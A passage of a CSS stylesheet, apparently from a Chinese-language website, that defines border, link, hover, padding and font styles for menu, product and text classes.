	BORDER-RIGHT: #F2EEE3 1px solid; BORDER-TOP: #F2EEE3 1px solid; BORDER-LEFT: #F2EEE3 1px solid; BORDER-BOTTOM: #F2EEE3 1px solid;padding:2px;
}
.innerPic1:hover {
    border-color:#FF9626; 
}
A.menu1 {
	FONT-SIZE: 12px;COLOR: #ffffff; TEXT-DECORATION: none;LINE-HEIGHT: 18px;
}
A.menu1:link {
	FONT-SIZE: 12px;COLOR: #ffffff
}
A.menu1:visited {
	FONT-SIZE: 12px;COLOR: #ffffff; TEXT-DECORATION: none
}
A.menu1:hover {
	FONT-SIZE: 12px;COLOR: #ffff00; TEXT-DECORATION: none
}
.abouttxt {
	padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;height:683px;
}
.abouttxt1 {
	padding-bottom:10px;padding-top:10px;height:683px;
}
.ssk {
	HEIGHT: 25px;COLOR: #EBAE6C;font-size:20px;FONT-WEIGHT: bold;FONT-FAMILY: "Microsoft Yahei"; margin-right:0px;line-height:25px
}
.ssk1 {
	HEIGHT: 25px;COLOR: #ff0000;font-size:20px;FONT-WEIGHT: bold;FONT-FAMILY: Arial; margin-right:0px;
}


A.pro {
	FONT-SIZE: 14px;COLOR: #0768D1; TEXT-DECORATION: none;LINE-HEIGHT: 18px;FONT-WEIGHT: bold;
}
A.pro:link {
	FONT-SIZE: 14px;COLOR: #0768D1;FONT-WEIGHT: bold;
}
A.pro:visited {
	FONT-SIZE: 14px;COLOR: #0768D1; TEXT-DECORATION: none;FONT-WEIGHT: bold;
}
A.pro:hover {
	FONT-SIZE: 14px;COLOR: #ff0000; TEXT-DECORATION: none;FONT-WEIGHT: bold;
}


.word12b {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b a{
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b a:link {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b a:visited {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b A:hover  {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #F79E00; FONT-SIZE: 12px
}